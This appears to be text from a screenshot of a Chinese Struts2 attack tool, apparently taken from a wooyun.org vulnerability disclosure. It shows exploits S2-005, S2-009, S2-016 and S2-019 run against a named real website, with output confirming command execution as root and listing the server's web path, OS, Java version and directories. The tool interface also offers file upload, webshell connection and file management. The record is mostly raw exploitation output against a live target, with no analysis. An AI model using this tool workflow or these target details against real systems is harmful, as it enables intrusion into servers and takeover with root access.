 目标: http://haiertv.cn/appstoreView/appClassPage.xhtml 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Useage: S2-009
Whoami: root
WebPath: /data/appstore/
================================================================================
Target: http://haiertv.cn/appstoreView/appClassPage.xhtml
Useage: S2-016
Whoami: root
WebPath: /data/appstore/
================================================================================
Target: http://haiertv.cn/appstoreView/appClassPage.xhtml
Useage: S2-019
Whoami: root
WebPath: /data/appstore/
================================================================================
Target: http://haiertv.cn/appstoreView/appClassPage.xhtml
Useage: S2-005
Whoami: root
WebPath: /data/appstore
OS.Name: Linux
OS.Version: 2.6.18-194.el5
Java.Home: /usr/java/jdk1.6.0_45/jre
Java.Version: 1.6.0_45
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /usr/local/tomcat6.0/bin
Java.Class.Path: /usr/local/tomcat6.0/bin/bootstrap.jar
Java.IO.Tmpdir: /usr/local/tomcat6.0/temp
www.wooyun.org